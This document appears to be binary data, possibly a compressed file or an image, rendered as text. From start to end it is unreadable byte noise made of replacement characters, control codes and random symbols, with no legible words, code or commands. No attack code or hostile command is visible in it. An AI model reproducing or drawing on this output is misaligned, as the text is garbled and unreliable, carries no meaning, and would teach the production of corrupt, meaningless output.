�� ֏$�C���Fw(���$,&�s������o	����=l�l� f̎���Y�_�ϟRB�LI���:(������m�J�b�� &�8�`d���A�=c��4�ʬ`}�&�ڧ5��V�0(�EG<�����q��췚PJ  L@&e*�,�`�� �����g�8���V:�ϐ�{�CH�@���`L�4�l
Ra(� f3A^*6F�1�*�2A58�l�-��+�F��n���i��0Z��$�$=�q���2����%�r&�����lr�� Ф��~���f���#UL�.�j��m�a8d��:� ���J�5+�5]S�B"g�bN^B��+x�R
��#ŐTV�jReO�~=��f���"0'��ҬK�q&���+�"	�@\�f���Y	�
�k��j��NC�C)�2��&4��圱4I}�y�rX�5K�5eL�tj�2�3D��Bc-�<�8��8>(@Tn1@��'�,	��	%���,�/{�=�C+Z�	���L
2�feP�<M"�P�$EG�R	�5GHװ�f��
 5_�?��IGa�b�5�.�K��OmpX�@?r����$�/�$L',���Q�q%Ӵ%�L�
[�"��X@�D�p��}���x
$�N/�/Gܓ ��"�� 4Om[� ���>PII�C� *��F�'�Xc@��
%�jQ4�5�.?��~�K/�8���e%K�D-�&��M�B<��+ґ�p�V�ب�^�W�5�p �R)��@�hPG	���25*�+�l�_ ���SI3� @s45*Qh��I�P���J�ZU)5xD��k��%hj)�4:��/�&�Mg2Vu�%�KW�eNU�W��	�'������:/)7���@�Jᴮ���.�[�4��4�R!*GS70��u�f�7�L��h�v�v�k=�"h� �L����L&��J =P�.Ϣ�BN�%c`����L���V���f��kPW���Dc�D&��5U�N�Qk�[M�ў`F��2��� ��qy��"sQAO�
b������Vk�E���*�	S`Y�9?�3Jj�#*Z�J���?��	t��nEl9�g�u�@���,9�Um�� ��5G�4���jQ�I��n�e3a9~Q�BV �Ju�p�V��G�O�L% �clK�>W��L%?���b%��(@�,��:�>�ָF`(���~��a�6��Ky�i���YING>Rm;�c_�mE�>C#�4�tR��_P� ~�P �]���C�Mx���҅�n�X C��|�h*�$�랐%�MY�;����t�׆�/�F�@�
�vu4�
��i3��7V�l�� j�)�$^�c3�w�s*=���s\G�NV�ڐA�p3Rmp}��@�jhj#���VMˌ+�#*�"�0hҔ&s��e(��ٷh�:�bX��������.7ӈs4Z����rn`\�xS�S4J�y���u`\K8e���$� D�o3zt�-�
�l �8B�#\#~�׬�_��:MXL̨*��0�f���:��(6BFdd�h��
 ��m�9F9� h�K�u$�%��S8e9�D�e��.�Q��_T�nK�b��� .y�7��J^H�>5R�\���Eo H�v�3Mi"�Vm�	��L5J�ȁ817�m#��X�����hf`zX<W7�
��h��%x0%��d��'� >�T��Ug�^ LCSg��d�Fn�dLp�ϕ�ME#7-WNb�b�7 2�t�ơ�"�ӡ���­�'qC7t�#2"#��F6��OG)�@u���R-g��_�D�b����`48���c7����4`v6�5���xp=�w507����BX��h�Ct��T��zJ�/� ����y��T=N��j9B�JgFLU�}�4tV2�4;��G
f%Yy�V�ה����F�-%ۀ+AS���Y���Q/X�U��	흭`,OX���:�#�HgJ ��w�q�:�Zhj�	�ԭ��&g �!�8K���[#:qsXt��:��3\�-��O��_�z�c%V�rS�Cڀ��QgGw̻m;[w�E��0�o������
8Շj �0��X�zی���}:�逶M�0��b�BX�f�T,T#4B�cF6L`��֗�� �-?��tN��f�GT\Gt��a<�u��}:S��`���g�~ f�>ƴ��	-d-~� X��:�`p  b�)4ڬ�	��tn�:�i�/�&E��ۣ�(��:�#H �1b0��L��,�C'A<�����	��[wVT�u�ر��>��_��
�Vw���_�n�
`�IQ�yqگ87��
�7(&��tg NI��:M��g[�1̍�;�t=��ͤ��۸�;Z�g���|l��WrvB��<��}{��7�7%.[�����>�Հ35��V�O
r`� ����[�;\� �@�� rA�+F�_Q  R��iu&��i{�H��O'#��=Z�w�g�����\��D�= fM 
"������Ŗc:>V���Z��O+x�zw��5����#r�&E��x4F~*ǻ�`��r��*����r	�&����=[�}�}ftCk��1"�k;f�A����i�#� `�c���|b����G�q}`|d+��QV?U�:��'����x�j�d �07u��װ4������mKt,�s��H�_��V뽬���I�#�=D't!78�gJ�ќA��<��z" .>l�`��?��� D?P���@�6�:t� �B�"Iv( r#�60��hY��(��ڴ�0A �`��s�А$�x\�C�!,�$� A�
8���b�+p�  �  J�Ppv��lٞ�Wŉ	�Ƙ ��-b�m1#��''PA�D�y�PQ�-�pm���� �X��N�7�BQ�ŋdTX��ɡ?A.*���K-+Ʉ���H���EAT���9m� �4	�j "Qg�Xa#+^�nU l��[�@���[��cĐ
�~��-��Xa6�GXbyЕ��r%`Y�6�wY`P��f�h%�����CU�lD͆�H'�fSp.�T
�,2JGH`����s#�d@��L�D���Ơy�w|U���	Z�E�#�5�v���핀�r�@�}�)�X�@\Z֗}�eƂ ���g7hh��TPB��n&~D[7��Q�0`R&p���X�"�qC<ǜ�$���J-������TL��`Qn��yW�pe�ki���w߃p����6׃u� 	�5g�#���vD�,PDA�Zq�vh�D-��F�1G�P@��n,�֚0�!2u�A�q��'���s�U�CEРW~�-��x�r��Z� �
6�Z'�0״'P���QfC~{�)�r�X��ur�I(	�s&�肆P� �hѢG�Xo�D�آm ��B �| B%�Ԙɿ�٫0Iiu�QE � ���wWZ]�ծ?�1x��<��.C[��l%&d&��T#@�8]\~�h��]�PE�VT��B9����7LTA���4�tmlTu�0��� ��1�(p �C��j��D�"pA�Q�@q^a��_V8p�kxp���!~����)&��<-^�� ]b&��#���	ֹ���;D�6 ��PH+��6@R�hR%��If3���76рK*�޽a� *C��T����nC�XA�)��p�`ܱO�ӽ��G�6�Ae��%��>�����8H�}s��T�u�4�	[�"�t�p?DHR)��������Йά�7��H`� ٨�v�Kn��a���@�P���*R&qX��"�HZ��hBj@7���(��f���20Á�2 ���~*{���0��>��V��0�X$L���3p)i 
1ں0D�@%�uw\�(��ގm79��@�l�6u�A"�B%l8,\���˳�Ŗ��
<FT�����R0's���Ǵ�.>�����$M`]d��R�^& O	��X�5~�Op@`�~@�N*H��`�X����w�d6�9HNM a"�cI.��q
�����1�q�b+��:w7�-^�d�d ���L��T"�NZ&nZ�����`� � �U2b�e�H�p�r�f!�Q�gT���.�'� �r�6 �l� ��ľ����W�+�3����z@�pq'/~!в����M�-��S�Ђ� �d��]����̀N�A�=0�� �YM@-}�&�g���
���@� iVJv���M7�RWY� ���?�Ğ����M�\C��6Ă(���-\!	��O`�4�_v)d.Û~�<=� �%`��H�~` ��:ۡ��x� 0�����` 
(���i�S���� (����
㼢$��la! BB"�sx�tD��E��N)[YQ`!9L���s_d�`��ۓ�䗾 �:p$d���G� ��m@�  �Q��\���%�ł�QA�$��
0��P�۵�D6�W���W���j��5�PX6��,���<(Kw� ;�,�I�SKF�ɤ�K��<U��WY�A�}��_f��Inü��,t�����4!�b� �ڲ�b�ҕ)3 �\Ѡ�*N�[dh���$\Q?hM�>������0�
$0�k�H�HNɑ�D���<9 F������W~m��N�F�������g�]w��c�� .~�;�hAʰ
&��� |櫊;��i��(}fJ�I�9�����R�6"�&oG=p�x�Ӓ�)��$~�'���KP�&45-�E�U}������^�d�DN&�v���0���� ,�8*��>��ۚ3b$d���O��H�=H�i��#�Y���V 7ֻ�-�55R�v3�����mN�������0� ����	2�H���`�����^�̛{=V��~ l���0 @` ��܁�%��,B	� 0 4�4�(�� ɫ���F`�b�/�"��K��6wC�u����tI��
=�|�l�$����|ٲ�7.�Q�>�9{�pe ��Ec�k��o�KeE|� ��[0�F|�'  `x��5wm�p�$&" .PԷ���$$�b)�}$+���]�ua��R?6(#�npP@��w�do�TP=��=����oO��r7�-��%����o6'͗ �fE|�7 \� ��;8�;�' ^<"H���|ƅ7Vh]�g�1�}3Hh��}1g5Y�/�$�]�$!e0��n햄G(o��Ag���U=,�Y��>�jO VqH�&6#��%>r	E�s�k����{\cl@��20���y8w�a6�2`q `(�]/x}x7h�k$��xH�3~#􈿓nl�s/�t�W	U�����, {�I�8 O Ul�O[5S$E(SM�&��
�� ��`00 ,@P�0@G�S �A`!$�?��2u!'�&��?rr��;�$+�]�s��$�B#dM����CX!!d3"p`��~�gd�p�`t�3�,�N|�d�'�WTz2 �S y@��&t&�F[��E�t���qox#2�q2p;`�l����RT���k����gV�r4V �T�<�m�4�l�Z3~��;��;��*�3"�b��~��^B�QNI
�g=C�N�O&U��D��E��J7��>���r]�Pp�� _�B �/h0%��!�6Ps|�"1����ɍAs.Q5 �,���R@�vt�p�(�t�'tB��7F1T�Cv@1|�uR���aӂ9s1�q2'z���k�c h�f�' �M�2���?`�?`W�RP���a��x�3�,���������;9v~�y T��JYy�9op�\GXH��Nv_�vZ��3-Y'��9~p-rR���f���EHl `l"� G.Po��!F p$Etp|�X��V,P�G�x�.j/
�3�60�]�2n9'n�擰RS톔���INFFYV0��y�C�d(&fz��U�FP:��&6�k"ץƁ�'|@�|~¡}f�pGB`0`I���fLRK VE@|wr�F���}�ڍ�i5�(���R�t~A�tt#H9�B't�fdD7
oS@�B, a�5K�9�!��F ��9^)'$@q;pK�v�\C���A"��Gb��o��R$��).��'5�1)����#�.!�⩭.��Pn�i�z/=ڎI����V *q�`=��7K�e[�?��J[��9`���[�� p��Fid��R�\$v����@˗�e �C����2��ɍ��AT�.a�6��9���v �C^�Qkjy��~�E<�
7q5�D���Ea"��k�$�S�rB[^ b��K��co��p��Fp��lJb9�r�j�Z-S4Y*&��J�w-8c@�0 dmm�/�t�Z��S�t�5A�6������ID73��h=�{`��?��p4V�Z'� ��9P �G ���o� @������oԄ-��[˜K�(h�㛐a��ָ���¡�/����}V�����8~x;��&$@��G(�F&o�:���[=��o��Jby`��$	�j�3��k��E��v����50�k����|���[��Bp9�*E�'�I��:V) R0����-�0`53A�6��`*Y�/�t������m"!H���'oF6o]��pN _��d��u�c���Ub �f��k��]D ^�5.�(�. o�����]H���\-vp�;��L�g[�0.����ĻL�^����	�^�eL��n���.����F�t�%��;cӰr���D���fks�[��U�3v��[�� ŇM&�8�)� m4C3��i��g������P-�<�&@��Aq��cE|�#Y��.��К}인��5����3(�Li��u�p$7P�3jL:f�ŵ�fP�=bhfd[fx�@�l0pivĺ���|�b�gd�̺/���L�U��\q����j�������	,�.�	e��9	�x#T	S(0	��*<���;��"LI�[�Af �9�Y�ƚ�A{?ݠ�qe��3��.�յ��r�{�
��/�� !� l ,    � �  ��	1��D,=E3��4;,��E4��������;4�;�5�..F7770�:0?RE,QHR,E=NE�N NH��F//:��7F���������5��� 9���5�RNDGI^>OJOG֬y��	�#O�\�"�H�A	"&P4�G���)J��0 ���(5n��cHo�9p!����n��U�^Q��� �ر�!!v���0thh�@¹m�T��: � w��ͺ��hs@�F�[�E�t� I/O�=��D ��}�p���-]"�1#A���5
���,Xxc�I�ɓ�BرR�fo�\s�g��^�����/'�C"�G2U� ��Eh0�ڢ*�"�� 0�[�l"����29\8_��\�-��uR#I�#��U#�o�'>�@�2DL��M��Ed�i�`%���F&����f� ,H��.| ��4�4��l�4`�E��� ܌H�P�5��=�5�� �;oiEN*�Y��Y䘓� 9���@�\<�BN$q�`����A���-D���06Q�d�T��$�����h� I|�K.U���U��&BJW/Q�[ g�RH�#����l$7գ��[�y$X�|�6�>	�oas���SWD@�g�E_`MtqED@ E"��(
��zC�'�@��%��`�PEU,��C?�X�, S��5��)�.A��E��3�J���6	�Xb9]Xkc��wj��6���]5�_��G�ӗ�P\хk� ��G ��d�a�nu
*��ҵ�}�R$�#E��PӀ-ɝ8�2P����L+�����:��\r���7Ȱ$Y�X��Xae���s�ku�� I�iH�W2�����J��!�Ec3D.�M @�)iR�K۞�ʃ$yAI�D�)ۦ��.�4<�"s��0S��(��P".���#�OW%��ū��XF~�$�Ԋ�L ���y�Pä`��|A�F�@�&MA��G�c-S�9o��)�}�Y#��Ka$���V�PբGc��n 	|�T��(��ݠD���`��٥(�q�~���:M:R9���u`��
ǰ$� h��p�Ȅ����/I0�\�`]�	�\ �g�P�_�Pљ�8QP��� \^T�O^g�jH�x�J�
:M�шJ4b'�0&/+�
; �!�8�cfqB��� 'X/��J��0�/ �@a���d�XY�,B��A��fMhbF'�Q\�g�J>cE��"C�RCEGi@�Q�I5,X��0pi��l�&�h*�b��a#��+��w �t�Hp b�"qL]5�B��t!	º����H*
�j����YsD;] -� �|+%t�*�EJ\��שv5��f��,z	����i
;�f�\�`�k�ud���EOn5�+^��s�� ��|�*�(x��=hL &�\�����<�hZB�h����K��_�{T�VL0�&�*@z��F9x��#�/�p��j�\�0�|��(u�n��n
�H� :�'#���"ar�a-K>+H$3:E� =�W�D�:=��$�s+#�a�[� �-�1�Q�``B})�ؖ�ţ��u0HP*>9w\ ���P;�҆β����-p�4�)8��|�^�s>3]�Y�i�'"��ˆ���₶(��6"�����Eͤ&�S�IT���S���2��/����9 �� 0:�(�dC�����lP@�b^7V��8<z�IK����`b��D��c=$ɞ�"8k���l�E�r%�DŞ����jV��@0�"���'������yjJR�kא�й�N��nǶ��ѭ7 AR�q�?f��	�[�R�A�:�Pn�PSa����� a)�>��8�Z�r=�S�H�ҳ#��;�%  6(�@��̷��ￖ;��x�T���wx�7� \�`16�ʼm�(`����ۼ�#�l: u�:�� ���@ķ����Єя!L��F�rR�Qa(�4$�ozI�O������dR���Q�����
8�j��ٺ���"�Q�D*e��~15#AkEX�X�c�AJi��LGP*�!(����¶�g�@�I��:Yn%�
Øt�rf� _��fC;� h ���:���Q�K�,V�%�@
�A��p�삚�+���c�@
$L�ٞv�G=�5X��Y����V$M��1���`���	��J_�����eM�'#W9$��ғ������  cH���0�-��.��|�
�=��E�����W� �\��耔�q�)?*E�"n�Nxn,<�s�O*X|U�E=���p��-v��Ңu^n�6a_�R��ڍʑ(]#��S�� �"T)�r[���@@� �vo
�G0?G�0��w������v��L;\P3?�v�/+�\7/�R��`�'ݑ�Pb����,{c��]|�m-sT ��@�Cd�E��
I7U��� 0�a�T[;�4��?Q4�8ЀG�i   
`p,�p��p��2 
2= 0:5O�R�L`�!C�r3zx�\3�p16��v�ds*��C�C>�s9G^�1�h���3ڒ'�`	�� � ���{� N`�� ��K/ FP�"��ihoG0 D�n�"4Q�= qh��! pW[ųq�%w���f�$`����\2�H�g6�R �u>h"s�#DG�>���XD@��h�tB!�ㄬh	.:�$���G��W�(TCj�����.`��J����Q�ig8 �8�Դ�`��q�w.�{g�j�awTaX��/50r.�P2��\�֔��&�$g"�$�C{,- OB�n�k����E��E��@m�šT� �4vW �/R�����c���� 03v8@�e.�P4�,��Q#� `�u����<� t2��p�x�\9 �k7����a�DA:�NC$s�S�h�5D��>��~�p�RE��3����'B�8+�jgX�! .���K7��# ������p$	-0 	�2?͈QЌq�|/�4֠Z�҇� ���eW%gg1%�Gx5��Q�ZPN�W`W�])�y12�vs���4:K4 H@��	�`
����1TGVE-��@�a�� 85��[�`ød���u�,�+ b7&r�I�AьQ` ��1��T�4ad`^5�t�Vy��!=��4��pg��$�ɡ.�<�&W�8N�9-c8--W@T����,p��@������J����5��Ӈ�2� q�+��+
� pR��J�-�+�>-`K)��D` �y��k�wq=��e
�4�1�)�j�y#P2X4�=��(��,}�&N	��p-��I�PU`��uJ�� �� 9.�a@ ���A��{��޳��������� ��wh-C��ꚩ��,Y�pXu�S�DNǷp}g1�	�䓼bH �`NR�L���XO�,j��Nk�P@Z��_���C�+z �?{���?�Y8�qR��)�L�T��	uv�u�tQ�-P�m�X?�M��1�H��(I�	����_�o�p/G$O��5]oa%у+>i���`.@�b&0�]ۖ��pH^B^�֠�'��O�1	�:�7�@�>-PF�FP����=v�ƳO�zu	��Y����hA�D1 vHK(9���F�$� ��;��ЃÑ�����hq�C�X�>���|�mヮS�2T�c�nz���O��!��J�(����Z����Ր"�d�+Б:��PW�eH�1*^�W0"CIKhI�K$^�'Ɛ��QefXLJ}t�5�R��+�%X>��z���S%Ô<�]@�~>��Ce��k�ST
zR	5` 
�����j� Q�q4`uYw[7 � �V�+:��v6p�H���S����A����J��q�}7�l	a�)�q����I%0z#X��4@�u;6�X��,M�XY0C�8GY�G�U�n�PW� &Z(iYm��I�kB�,�;� l��:��+�=|o��z:W`���H'v���G��H;qX�=a22|W�<�#x� &�p5p���w��S%���%CZPZp��Mk
�c\��YA�(�J3���J��b��ҸR@,���8\�Q7���{�IT #=`�j���-`�������2@e��q���P
%}�%5 , D��a�,D�+s���YP��,�Jd��	8CP:�Μ
0�&�y	�y���-��G%�b�t9e@c`��gȨg����i�J��Y�F=�Hk������A>�k��4q�7��Ro��Y7� q�W��vI�vNh�S���sɏ�	�k�-0�FB&�s�d�Hɂ������(�k@�7�z8���Vx��l��'��aԏzԂ;�)闪A�u<�,����O��%b1%,�՝�,�?�|�ϒ�]�1�h���C��MMKBp�}k���
�EPky�6���*j���,��g�{|]p-��#�DE݆��^�1 ���� {� WT0�Z1�bЃG �`��!B�P���ǫ�Q�g�0���i���~G'�WǠa�-͓
���8����k�7W˺"��?{݇������ ���	��ID=��M���I�³�)55l�Tळ�+ �
�@b�} ,n]�:�Eۓ'n#�k�2�E�ݱ
G�r���s(�J(��2J��T#k� �R6 u�*�3γ5����>���lΎ]�%i�ֹ��(`@�I�g�;���R���!��@�aHH��M�,�x�&��h�TD�TC��U����!��$К^�J�y������U�U0B����d��vy�>l������8�����M�� ,��
!�L2�G�c�%��5qgf�>I��vʀN�'р�,��~E�M��  �l�����
M͜$�~d�Y�1��8W�Y">�u4`���؇��Q�{_��L�1���E��I��=�L�ԙ�p��.�@lI��X��ށ+�qN � `%�B��.E0�}����K��=�]�,Tt{ߵ~��!��$Y  4
����r�X��� 0.�|���m��{?L����2j{&��m���|�?N�Bn�2�.%B\In�$��Wj���tS�󐇋4�h�wh��L�hQ�>C��DԫTo��!+��r������O�- �*B U� 7��M��������%I�%�ο�{��uʈ탾�)��
�d�S" �BI�q��j�RUZ7��``4��E�$�X>�O/�0��L^�\�	��a�.Y=p.	U+�O@8�81-RF3

G  c�cdd��� h� ��+@1�88�
���+���^�-�DQC5`0��T5E55��<��9���9 ED=R5`]OOPWPOk�>��^�ZCM]CDT3�	�zR�E� ����0��@�B,0��剪'8�����2n@��ŊK�6u�i�3�J)H5ҕHA�8�k�)A;=��"@_4X)�H��-� �b�i�\�*�G`A� ��_OZ@I�/kִ��%˺��\I20����P!��;8+�l EE��`�C!� ���8H�C�$�0������1�0]
�G�B�LP�sxPTGW��q�",X�a�V͘A̖yZ$b�	�PΚ5p]����J�!v�fI�n�Z��'2��EhAEA�ѠC5PP5_UTNg;��@h.bZ.��`�)�p�aL2��M����-��?�r�P4�-��S�A7�W1b9EP�5���t�x�5�FT D\1DG���W�S��WD1X=h��?8El�=@ �Lä �;�6� @bZI2��<P��উ�3i��(�p��
����!@��%��x#*;	�
/α�`��hwd  ^x�I6�7���b@G�:Px�^u}iZ]uey��	d�=հ}@C���fI�;��
O0�\!��th�5C���m�UJ�����$�T,9U㍜�DRD8�5sl�xI搃.�g� z�C���R�O�kx�t���s��@�0Ѐ a��>�+5}z�G�� �����BQ$�)��h����
;��T�G�jԩ���T/Q��H����  �9��Z�>�GW�5T!��A[�:O\��\1��am�l���qE�HN��a�H�R�7�����5�5�1
n��fpĞ����:��D�vv�r�t,�p#[S@Y6�,�Kg��;�R�RH�t��Q<zu�%Ŗ���@�.�@U��c"S��P�	�Y�DXr��L�7��`�P�����+Z��L��.7 h)tӼX�bU�Aʊ,!#��(
 �+NC�EA:���nP�#UW$�7Rw����]���4�+�b�S<��&��Q�O>�`���� =�B�qAu�@ �D@pF#x�""���l�r@U')�p �R��l(��Zȶv�S�`��.ֲ��:������$�L
0I������H���@��q�L�V<�T�h)K� B��8RA?��ch@LD�]�Pt�	� �]ql�\t�����A�U�ס&3�ČV����m&��R��S�❨J��	�Je*Cp�1`�O�-(3�A���$�1u�bRT�J����B<�v aLe���$�MP�
j�"8�H(e�0��R"��9/5 
���h�j�Q�4u�T��� $-�V�T��)$yE�Vx#[���OI�=�9�Ŋ�<,�0jp�����@��2�B�b���P��x!ZJB� ud)K�hF�Տ^�Qt5�6P��t}N��IQ*,�.��C���4%X��5 k7`�Nֶv��,x�R�v6���)-`�
�y�������{���*d*��������Ql��"�'@c��+<4}C��j6��Zs]������^��8kt^&�¶�	�M�bSJf,��|�#�C?���Z��$ a(-xO�<�
"��/R_�ӝ%9�H�.���
��j�� �а�E�D\��@�'>����U"�`CR(M�-��7K�\5�+��
E2Lz)���	X�y��^ƊNt��T|T � _�"�:p� �"("HB91�"����tE"Q�0T!��D��:-��E����1h����ϼ��{�>�6F�;�Z 0���b�['�%xAK,�B��- ��3�c|�$ĉ�{Ǫ�'��̨e�6kw�!p6���*,&+����W��L���f��<RG�v0,,:
�*���m{[��#1%��
	`�B�١�fAA��0S�"�4���ETj���o�LnJ�<��'�ਿ��d��K����)�����i)��������"[;G�*��N����X �=)�{���IFp��M1h!~��\�0�+He�Cx��o]V���xq��V�z�Pn��� |Hw��[�`��d�Ny�oV囶�6�b�h�\�L�~��g'�:`�IO��"��Mo��D���6p�t�>YM��`��XŲ���&�ˌ�����M�2���f,F����	�����@�,��MֿI��G^N�-;�t�!������S�;?��#�ňW��g�R�@
HX ����3���P�L���<��
���7@PP'����&5�ǕR�SuEBդVB;��{�N4?oW�pGr�4wt�"�UN=�ww&}�sX��r fX�Uq�LSBP�WN�o?�JH�%��b��Q1&��oAQ@��d��/�Pt.{"	��:G�Ӏ�����v��vq�d�l�W|Q%=��"���J��[hC�gT�� x�0~�N 8U0PU �VP$�`�C@-3 4�^�k�^�4%�e��%5 '=�}�,�+Jhj��I2c�LB b�����e��!9�Z�lh�i؋$狊�
0��f�lhCQqr=@A"}3P�>�#8K22�CP0hR�'�nk��G[��8Z ,P\` C���>��o�H2~�C|�Ͱ@�FLA� x�T�l��lq�v�HrCay��7��G|��vVI�%�)�/����!BP�� +���/ѱ�V��%P����>�6ka��U4�H�����`�$}..
L�w�"�@+ppH�l	)W����|�#=>�NÇZVN���&7���1p�P��}2�>T�ܠ��M�'��7YQ0�F[.�d��� 4~�b �#��VE.`�2h� G�'��4R4.�zfAԱ5'�&�
YCX����f
f�S�����ya���� 0 ��$�$q���c�Fd�S�ч^N ,@4 �2)��������o�aR;7y�6Hb���1|r�H�'n4 @^wY�U$=P��|r%W�Ú�Y7�Пu�5\�)aY�c�vU�|��U
"yX�7��0ni�p�5(i����% �+�%�bL@�^I�>��1"����X$�czE�ذ2�q2� 0.t 
HЀ�S0���C1J��[���ɝ�j(�Z���U6Z��^@R:�UCt���g�t�� ��E��.�m1SI�z��h��>�58�.# R���>����ذ����B� 9vCJpU�����������ʝjhl؋�c�����ImE )gWQ �����9R��#D�٦�~m0B(�/���s���U��!�H��>�� �⁨>�n���4��#��GV[��uӤD������
��
�8Z�X�t�#���'���a�aWQbA �$I����J4�?PP`P`�8F.s�O�Yb��5(y/�.�t�wR�f$�z�����.,�.��D X�(�%��yC��ٮ���Y���Z�郾@1CkqZ�g�M�2}�Q c�%���H2R�\�z�s�u\��'��Q3 vR)*�P�Z%��>���^1�G��t��Ec ��7�tY�C[���ճ�;˳�ʚb�TXe�����u����(9��Ӈ7�X��1PKP�3���\uIku��yQt1�0b��6��?�o5�Wz1�@X����I]�(����;:!� {���eF QJ�=k�<ۤfb���;.�*�XSs��O���^'���s?�r��U�=#�UJ�!�SOA��1�9]�ZB�N`n��2U�n�R�H�DD�7:n�.*��Fa;`�bkƤ���k�*L�e�b�0��)#��w٩苾�i\��O0P;y��"��wI�t���;�s�c��'Ws�K�A�YQT%c\�����^��C�;���x�4��� p/�r+s/��5�C�[����ܫ�rG!�*AG�1C^y��Z��)+`��O�u� �}�)$3��[��bw�,��V�w���I�>",T��nH ܦnMh� s��)����N3pX�Sz�2{g1���-��*W��t`t��́���U��^����ms�G<�����,(jnQ9�!�3-��h�`�S��FX���m�H�%[�|��뉼� ���y� +�*�F1;���y���"�"<���fGE�e):��^ƅT )��k�=?����X�qy�z�X`�s��5��7���U^����R �c]�)��({�� 2�pI?\  +?��w?�ֻ�0O@*m��Ilf�)�QMP [���O�k%����X!�_aҵ��x��(83��Vڬ>�0-O1E0���&�3X�c^4� ��n@i�I=�,�����L�	 �M#|Y�}0{$'�/+�T��
�(O!|�7�U��%��������0�#E2��=�+J�x���*f3Ї5 E�m� �h\u��u�g��I���ã�$� ���71{�R(�m�UV(мT�"Æ�Ќ<�pb&[�e"]$b������'�B�R��������e�9 9�ܙ~qP�K%��!��K�[�E���I���t���@�2k��� �M�
*�J�)e����Z"�`��Kq�j�	��x$Ơt���ҁ]��,�}�Q��C�rq��P~�'��ߘxR�2t�C,M�A.�G��7��氋<���I��+�� EL��f�!a(I���G�\Zp�(ת�J���42�Z��ҡ���A9g\%U�]#���m�b���T�,��ւ|�Ϟ]'}2��*Rݠ� &iL�!.W��P�u�E>�O�ߜ�<X<���hG��=4�_ӱOy��L ��+F4���=
��F%b����5�P�I �ppE`nT�9D�٫�n${��dq����!���UP�5��E/�^�n�F�f'l�W q(J�{��*0Hl�v�@b��DW0Y@��$xB2k5�2=PN@T���LP�UP]��3m��2k��3�[[``���@�ďM#�V��������_&�%��I��(?��%�0C���$�>ɘ�"�k�`&����_G�J�`R��`#	8.M�4R��>o~��9ͧ�V��V�|⡅��rk�c���� �"�F��ey����\��`��N�w�펎�e�@^<��ѹwR���?>�%_r����O�A`Ip��A"8R{$��G�9@%��X�R9I@�j��1�u�/��d�R���9 ���.7�0�25,,?F1O+��J��J�O�+G
��+�O8@@���1@�P@PPI->P>IPA�JO>��>�����J]����.FF2�2R2�.�E4HRH�`N�NEX@�r�E 1E	 EaH\8!r%��X8�W_�A ?&JG�
�$M�R��?>5��ƍ ��������͚��W�z�
z��ļ�
d��iI�$ɲ��'Z��P��5e�H�AH �.�:p᎝�v��sЉ�"z����I�]�]c䇓B!�D�!���A�I�*`\�lRQ��2@�L���Mn|�ݠ���]�`!�A���x=
+�]zy]�I�>�+�m�4�ަ|[%YgϒU��l���n]x2�n]
I���]��|�"b���_$�]8�E\1�i�DN�s���"qI�	&�X�7�v��V�l'�0 ,��W>����A�
� ��-^e�u�L�7͔�\L��Wk(AZh)��k0ɕM���[ @��{x�<!�W?� �f:ՠfH&cR1�̐D 5���Q�P�50�N`|�K�h�[��!&�0b�7|��%�F�R�RC�p �6�p�J�_�3�0�s�&iͮ�vS1�19N6�|Gex�TRw����]x�׎w�ɃM�Q���Rl��^Բ -�@U�Y@� a��p���	0�N"J�������Ԁ5hA��dᜪ^+�4�H#��G�W+�������h�ۜ��i����A
0�{�L+�9�Y�M��ě���ϝv��BD@�����,�ЮHQ����!N� �5� ���N|@�MQ	��3�|<r5�}l5Ӵ`�TO���#�U7Rfs��R�g%��K��E"{7��|�@`�FN��&aH AC����E�B��]4�Z�D�9 �@�̒M E8[I%f���;$��6Up��4�5��GW�=$��5e=S�R�:]y�.�~7_����e-��TZ��OB[��)g��� ���T?p�����.�� cڴ�?	.
EhB���!�2�X0�͐�#HpT��v����� ���`7�16?#!i+�I��G�#��#�FȈ$�Y��P(��p,E�VZC�,�%�C9 |>����b��ă��E��_�&��c@N�C ��AUȓ ʖ9C���K@0��m%���,�/8` #�DI���;�ч���:~�3���'I�������-
WX�V�t���Yk8&Z�`/�5�Y�kc|��<�����A����.���"�]C�A�`*~m 3 @
�@O � 
���ǒ l��� (���T��Uu��D�$I��x��hI+Y6É#sN�a��]
OH��@�(A	ΘR��P����^�H��4w��B`'�RAN��G�Հ���>�*�dZЃ"4uB0ږ�����<  ���=S  yv�3X�&5PH�0@�~H�(�p�0F���&�*̨����VR���hC(�0��;+X�����]�Xc	�2���.9����^�\�w�K)�����/�� >�g���
b���~W�D��6Ct;�y��]5 L�,��� �)���C��,)�1�E�9�e��j�@�N�~J�!��-ȑ��Eg��	��ĤQ�0�!żo2)��
5ˀz��f9+ ��@@���f ���	9 �Q7�o�2vj���8���5`  ȠU���U >UL\-� h@���P`7�;�vEQ�j�?��S(��u�Bf�&A�:
3����/T���p���/���QR�7��gj6>%�#:X@�"��	P�W0���h�8j��;]��ẇg6��@ `���-p���F;��h��f�@�m6����� ]�`�ŚȌ.��]1���Z`��-�:�1 T=�	��[��BG�*f1��X�闲/[�Fx�. �D�L�ș��4��m0���n�H�� r(�CMp�	b���s��d���9:7Z�6�'n��� �@I�E�7H�	]����* �
<`� �1��d��p�1����Yla�h��ů~Ø,(��H@����،g�������G� �6h�_����wG��P��N����}�D�sΎ�y>�n�:� /�l �(���0߮�2�c�4 �� 3�3�g<�͜�+�0���4X���F%|Y�=���% 9��,=r�����@�Al�<������_�t;~4�f�����z����~��������] ���"P0���A+�ת�^A ���Ij�0W�ѡJ	���������jPy2S���S�Cp���&`�"� #�j屎���~��L�"�<�NP�:G%�z��z��[���D{���W{
 v׃M�}�πF�0LQ��n�:�E��P�Kٗ}��Wdr+���w8�#X�}W� H�!�N` *{\�s�׀�7I1�D}�R ��b�:H0�����z�%o�j1�'}���o��)�4!��1y�7��^0D�3��O��sK��1UTL�gr*�e:(l^�#�2��Ra�FpA-`mH8�[���t&�c� 4�Z��-�����:�sb�U��bX�-e2�i���& �e.C�v��P�3�fpSQ�%K�P|�2�9�GLԸ2:h�P�-p� i0+�шڠ��am�׉�G��MHI�(cgX:Iu`���X���\+������(�3e�7u ��SV$ա>�'Cr$RaKͰ]R{��R1_qQB�!xP�]�8�_�R�P��WL"5lQ�. 4� cP_��]o�H��g ̂���B�-������o�&���b
